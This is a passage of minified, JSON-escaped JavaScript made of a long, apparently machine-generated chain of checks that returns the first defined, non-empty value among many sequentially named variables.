bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof 